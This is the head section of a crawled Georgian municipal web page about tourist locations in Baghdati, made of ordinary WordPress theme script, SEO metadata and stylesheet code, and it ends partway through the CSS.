

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.baghdati.gov.ge/turistuli-lokatsiebi/
body_size: 50124
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="ka-GE"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="ka-GE"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="ka-GE"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" lang="ka-GE"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="ka-GE"> <!--<![endif]-->
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' />
    <link rel="profile" href="https://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://www.baghdati.gov.ge/xmlrpc.php" />
    <meta name="theme-color" content="#c54141">
             <meta name="msapplication-navbutton-color" content="#c54141">
             <meta name="apple-mobile-web-app-status-bar-style" content="#c54141"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
			<script type="text/javascript">
			  var jnews_ajax_url = '/?ajax-request=jnews'
			</script>
			<script type="text/javascript">;window.jnews=window.jnews||{},window.jnews.library=window.jnews.library||{},window.jnews.library=function(){"use strict";var e=this;e.win=window,e.doc=document,e.noop=function(){},e.globalBody=e.doc.getElementsByTagName("body")[0],e.globalBody=e.globalBody?e.globalBody:e.doc,e.win.jnewsDataStorage=e.win.jnewsDataStorage||{_storage:new WeakMap,put:function(e,t,n){this._storage.has(e)||this._storage.set(e,new Map),this._storage.get(e).set(t,n)},get:function(e,t){return this._storage.get(e).get(t)},has:function(e,t){return this._storage.has(e)&&this._storage.get(e).has(t)},remove:function(e,t){var n=this._storage.get(e).delete(t);return 0===!this._storage.get(e).size&&this._storage.delete(e),n}},e.windowWidth=function(){return e.win.innerWidth||e.docEl.clientWidth||e.globalBody.clientWidth},e.windowHeight=function(){return e.win.innerHeight||e.docEl.clientHeight||e.globalBody.clientHeight},e.requestAnimationFrame=e.win.requestAnimationFrame||e.win.webkitRequestAnimationFrame||e.win.mozRequestAnimationFrame||e.win.msRequestAnimationFrame||window.oRequestAnimationFrame||function(e){return setTimeout(e,1e3/60)},e.cancelAnimationFrame=e.win.cancelAnimationFrame||e.win.webkitCancelAnimationFrame||e.win.webkitCancelRequestAnimationFrame||e.win.mozCancelAnimationFrame||e.win.msCancelRequestAnimationFrame||e.win.oCancelRequestAnimationFrame||function(e){clearTimeout(e)},e.classListSupport="classList"in document.createElement("_"),e.hasClass=e.classListSupport?function(e,t){return e.classList.contains(t)}:function(e,t){return e.className.indexOf(t)>=0},e.addClass=e.classListSupport?function(t,n){e.hasClass(t,n)||t.classList.add(n)}:function(t,n){e.hasClass(t,n)||(t.className+=" "+n)},e.removeClass=e.classListSupport?function(t,n){e.hasClass(t,n)&&t.classList.remove(n)}:function(t,n){e.hasClass(t,n)&&(t.className=t.className.replace(n,""))},e.objKeys=function(e){var t=[];for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&t.push(n);return t},e.isObjectSame=function(e,t){var n=!0;return JSON.stringify(e)!==JSON.stringify(t)&&(n=!1),n},e.extend=function(){for(var e,t,n,o=arguments[0]||{},i=1,a=arguments.length;i<a;i++)if(null!==(e=arguments[i]))for(t in e)o!==(n=e[t])&&void 0!==n&&(o[t]=n);return o},e.dataStorage=e.win.jnewsDataStorage,e.isVisible=function(e){return 0!==e.offsetWidth&&0!==e.offsetHeight||e.getBoundingClientRect().length},e.getHeight=function(e){return e.offsetHeight||e.clientHeight||e.getBoundingClientRect().height},e.getWidth=function(e){return e.offsetWidth||e.clientWidth||e.getBoundingClientRect().width},e.supportsPassive=!1;try{var t=Object.defineProperty({},"passive",{get:function(){e.supportsPassive=!0}});"createEvent"in e.doc?e.win.addEventListener("test",null,t):"fireEvent"in e.doc&&e.win.attachEvent("test",null)}catch(e){}e.passiveOption=!!e.supportsPassive&&{passive:!0},e.setStorage=function(e,t){e="jnews-"+e;var n={expired:Math.floor(((new Date).getTime()+432e5)/1e3)};t=Object.assign(n,t);localStorage.setItem(e,JSON.stringify(t))},e.getStorage=function(e){e="jnews-"+e;var t=localStorage.getItem(e);return null!==t&&0<t.length?JSON.parse(localStorage.getItem(e)):{}},e.expiredStorage=function(){var t,n="jnews-";for(var o in localStorage)o.indexOf(n)>-1&&"undefined"!==(t=e.getStorage(o.replace(n,""))).expired&&t.expired<Math.floor((new Date).getTime()/1e3)&&localStorage.removeItem(o)},e.addEvents=function(t,n,o){for(var i in n){var a=["touchstart","touchmove"].indexOf(i)>=0&&!o&&e.passiveOption;"createEvent"in e.doc?t.addEventListener(i,n[i],a):"fireEvent"in e.doc&&t.attachEvent("on"+i,n[i])}},e.removeEvents=function(t,n){for(var o in n)"createEvent"in e.doc?t.removeEventListener(o,n[o]):"fireEvent"in e.doc&&t.detachEvent("on"+o,n[o])},e.triggerEvents=function(t,n,o){var i;o=o||{detail:null};return"createEvent"in e.doc?(!(i=e.doc.createEvent("CustomEvent")||new CustomEvent(n)).initCustomEvent||i.initCustomEvent(n,!0,!1,o),void t.dispatchEvent(i)):"fireEvent"in e.doc?((i=e.doc.createEventObject()).eventType=n,void t.fireEvent("on"+i.eventType,i)):void 0},e.getParents=function(t,n){void 0===n&&(n=e.doc);for(var o=[],i=t.parentNode,a=!1;!a;)if(i){var r=i;r.querySelectorAll(n).length?a=!0:(o.push(r),i=r.parentNode)}else o=[],a=!0;return o},e.forEach=function(e,t,n){for(var o=0,i=e.length;o<i;o++)t.call(n,e[o],o)},e.getText=function(e){return e.innerText||e.textContent},e.setText=function(e,t){var n="object"==typeof t?t.innerText||t.textContent:t;e.innerText&&(e.innerText=n),e.textContent&&(e.textContent=n)},e.httpBuildQuery=function(t){return e.objKeys(t).reduce(function t(n){var o=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null;return function(i,a){var r=n[a];a=encodeURIComponent(a);var s=o?"".concat(o,"[").concat(a,"]"):a;return null==r||"function"==typeof r?(i.push("".concat(s,"=")),i):["number","boolean","string"].includes(typeof r)?(i.push("".concat(s,"=").concat(encodeURIComponent(r))),i):(i.push(e.objKeys(r).reduce(t(r,s),[]).join("&")),i)}}(t),[]).join("&")},e.get=function(t,n,o,i){return o="function"==typeof o?o:e.noop,e.ajax("GET",t,n,o,i)},e.post=function(t,n,o,i){return o="function"==typeof o?o:e.noop,e.ajax("POST",t,n,o,i)},e.ajax=function(t,n,o,i,a){var r=new XMLHttpRequest,s=n,c=e.httpBuildQuery(o);if(t=-1!=["GET","POST"].indexOf(t)?t:"GET",r.open(t,s+("GET"==t?"?"+c:""),!0),"POST"==t&&r.setRequestHeader("Content-type","application/x-www-form-urlencoded"),r.setRequestHeader("X-Requested-With","XMLHttpRequest"),r.onreadystatechange=function(){4===r.readyState&&200<=r.status&&300>r.status&&"function"==typeof i&&i.call(void 0,r.response)},void 0!==a&&!a){return{xhr:r,send:function(){r.send("POST"==t?c:null)}}}return r.send("POST"==t?c:null),{xhr:r}},e.scrollTo=function(t,n,o){function i(e,t,n){this.start=this.position(),this.change=e-this.start,this.currentTime=0,this.increment=20,this.duration=void 0===n?500:n,this.callback=t,this.finish=!1,this.animateScroll()}return Math.easeInOutQuad=function(e,t,n,o){return(e/=o/2)<1?n/2*e*e+t:-n/2*(--e*(e-2)-1)+t},i.prototype.stop=function(){this.finish=!0},i.prototype.move=function(t){e.doc.documentElement.scrollTop=t,e.globalBody.parentNode.scrollTop=t,e.globalBody.scrollTop=t},i.prototype.position=function(){return e.doc.documentElement.scrollTop||e.globalBody.parentNode.scrollTop||e.globalBody.scrollTop},i.prototype.animateScroll=function(){this.currentTime+=this.increment;var t=Math.easeInOutQuad(this.currentTime,this.start,this.change,this.duration);this.move(t),this.currentTime<this.duration&&!this.finish?e.requestAnimationFrame.call(e.win,this.animateScroll.bind(this)):this.callback&&"function"==typeof this.callback&&this.callback()},new i(t,n,o)},e.unwrap=function(t){var n,o=t;e.forEach(t,(function(e,t){n?n+=e:n=e})),o.replaceWith(n)},e.performance={start:function(e){performance.mark(e+"Start")},stop:function(e){performance.mark(e+"End"),performance.measure(e,e+"Start",e+"End")}},e.fps=function(){var t=0,n=0,o=0;!function(){var i=t=0,a=0,r=0,s=document.getElementById("fpsTable"),c=function(t){void 0===document.getElementsByTagName("body")[0]?e.requestAnimationFrame.call(e.win,(function(){c(t)})):document.getElementsByTagName("body")[0].appendChild(t)};null===s&&((s=document.createElement("div")).style.position="fixed",s.style.top="120px",s.style.left="10px",s.style.width="100px",s.style.height="20px",s.style.border="1px solid black",s.style.fontSize="11px",s.style.zIndex="100000",s.style.backgroundColor="white",s.id="fpsTable",c(s));var l=function(){o++,n=Date.now(),(a=(o/(r=(n-t)/1e3)).toPrecision(2))!=i&&(i=a,s.innerHTML=i+"fps"),1<r&&(t=n,o=0),e.requestAnimationFrame.call(e.win,l)};l()}()},e.instr=function(e,t){for(var n=0;n<t.length;n++)if(-1!==e.toLowerCase().indexOf(t[n].toLowerCase()))return!0},e.winLoad=function(t,n){function o(o){if("complete"===e.doc.readyState||"interactive"===e.doc.readyState)return!o||n?setTimeout(t,n||1):t(o),1}o()||e.addEvents(e.win,{load:o})},e.docReady=function(t,n){function o(o){if("complete"===e.doc.readyState||"interactive"===e.doc.readyState)return!o||n?setTimeout(t,n||1):t(o),1}o()||e.addEvents(e.doc,{DOMContentLoaded:o})},e.fireOnce=function(){e.docReady((function(){e.assets=e.assets||[],e.assets.length&&(e.boot(),e.load_assets())}),50)},e.boot=function(){e.length&&e.doc.querySelectorAll("style[media]").forEach((function(e){"not all"==e.getAttribute("media")&&e.removeAttribute("media")}))},e.create_js=function(t,n){var o=e.doc.createElement("script");switch(o.setAttribute("src",t),n){case"defer":o.setAttribute("defer",!0);break;case"async":o.setAttribute("async",!0);break;case"deferasync":o.setAttribute("defer",!0),o.setAttribute("async",!0)}e.globalBody.appendChild(o)},e.load_assets=function(){"object"==typeof e.assets&&e.forEach(e.assets.slice(0),(function(t,n){var o="";t.defer&&(o+="defer"),t.async&&(o+="async"),e.create_js(t.url,o);var i=e.assets.indexOf(t);i>-1&&e.assets.splice(i,1)})),e.assets=jnewsoption.au_scripts=window.jnewsads=[]},e.setCookie=function(e,t,n){var o="";if(n){var i=new Date;i.setTime(i.getTime()+24*n*60*60*1e3),o="; expires="+i.toUTCString()}document.cookie=e+"="+(t||"")+o+"; path=/"},e.getCookie=function(e){for(var t=e+"=",n=document.cookie.split(";"),o=0;o<n.length;o++){for(var i=n[o];" "==i.charAt(0);)i=i.substring(1,i.length);if(0==i.indexOf(t))return i.substring(t.length,i.length)}return null},e.eraseCookie=function(e){document.cookie=e+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;"},e.docReady((function(){e.globalBody=e.globalBody==e.doc?e.doc.getElementsByTagName("body")[0]:e.globalBody,e.globalBody=e.globalBody?e.globalBody:e.doc})),e.winLoad((function(){e.winLoad((function(){var t=!1;if(void 0!==window.jnewsadmin)if(void 0!==window.file_version_checker){var n=e.objKeys(window.file_version_checker);n.length?n.forEach((function(e){t||"10.0.4"===window.file_version_checker[e]||(t=!0)})):t=!0}else t=!0;t&&(window.jnewsHelper.getMessage(),window.jnewsHelper.getNotice())}),2500)}))},window.jnews.library=new window.jnews.library;</script>
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>ტურისტული ლოკაციები - ბაღდათის მუნიციპალიტეტი</title>
	<link rel="canonical" href="https://www.baghdati.gov.ge/turistuli-lokatsiebi/" />
	<meta property="og:locale" content="ka_GE" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="ტურისტული ლოკაციები - ბაღდათის მუნიციპალიტეტი" />
	<meta property="og:description" content=" ბაღდათის მუნიციპალიტეტი ტურისტული პოტენციალით მდიდარია მხარეა. ბაღდათის მუნიციპალიტეტი ბუნების სილამაზითა და კულტურული ძეგლების სიმრავლით გამოირჩევა. განსაკუთრებული პოპულარობით სარგებლობს კლდეებსა და ხეებში მოქცეული ხანის ჩანჩქერი. ძალიან საინტერესო ადგილია ვულკანური წარმოშობის ქვასვეტები, რომლებსაც ადგილობრივები „ქვასაყდარას“ უწოდებენ. მუნიციპალიტეტის ტერიტორიაზე მდებარეობს აჯამეთის აღკვეთილი, სადაც იმერული მუხის რელიქტური ტყეები გვხვდება. ძალიან ლამაზ სანახაობას წარმოადგენს ვარციხის წყალსაცავიც. გარდა მშვენიერი ბუნებისა ბაღდათში [&hellip;]" />
	<meta property="og:url" content="https://www.baghdati.gov.ge/turistuli-lokatsiebi/" />
	<meta property="og:site_name" content="ბაღდათის მუნიციპალიტეტი" />
	<meta property="article:modified_time" content="2022-12-13T15:22:01+00:00" />
	<meta property="og:image" content="https://www.baghdati.gov.ge/wp-content/uploads/2021/06/145279527_1094339054345381_9111197901846656161_n.jpg" />
	<meta property="og:image:width" content="800" />
	<meta property="og:image:height" content="450" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="6 წუთი" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.baghdati.gov.ge/turistuli-lokatsiebi/","url":"https://www.baghdati.gov.ge/turistuli-lokatsiebi/","name":"ტურისტული ლოკაციები - ბაღდათის მუნიციპალიტეტი","isPartOf":{"@id":"https://www.baghdati.gov.ge/#website"},"primaryImageOfPage":{"@id":"https://www.baghdati.gov.ge/turistuli-lokatsiebi/#primaryimage"},"image":{"@id":"https://www.baghdati.gov.ge/turistuli-lokatsiebi/#primaryimage"},"thumbnailUrl":"https://www.baghdati.gov.ge/wp-content/uploads/2021/06/145279527_1094339054345381_9111197901846656161_n.jpg","datePublished":"2021-05-30T19:11:16+00:00","dateModified":"2022-12-13T15:22:01+00:00","breadcrumb":{"@id":"https://www.baghdati.gov.ge/turistuli-lokatsiebi/#breadcrumb"},"inLanguage":"ka-GE","potentialAction":[{"@type":"ReadAction","target":["https://www.baghdati.gov.ge/turistuli-lokatsiebi/"]}]},{"@type":"ImageObject","inLanguage":"ka-GE","@id":"https://www.baghdati.gov.ge/turistuli-lokatsiebi/#primaryimage","url":"https://www.baghdati.gov.ge/wp-content/uploads/2021/06/145279527_1094339054345381_9111197901846656161_n.jpg","contentUrl":"https://www.baghdati.gov.ge/wp-content/uploads/2021/06/145279527_1094339054345381_9111197901846656161_n.jpg","width":800,"height":450},{"@type":"BreadcrumbList","@id":"https://www.baghdati.gov.ge/turistuli-lokatsiebi/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.baghdati.gov.ge/"},{"@type":"ListItem","position":2,"name":"ტურისტული ლოკაციები"}]},{"@type":"WebSite","@id":"https://www.baghdati.gov.ge/#website","url":"https://www.baghdati.gov.ge/","name":"ბაღდათის მუნიციპალიტეტი","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.baghdati.gov.ge/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ka-GE"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<link rel="alternate" type="application/rss+xml" title="ბაღდათის მუნიციპალიტეტი &raquo; RSS-არხი" href="https://www.baghdati.gov.ge/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.baghdati.gov.ge/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.baghdati.gov.ge%2Fturistuli-lokatsiebi%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.baghdati.gov.ge/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.baghdati.gov.ge%2Fturistuli-lokatsiebi%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: 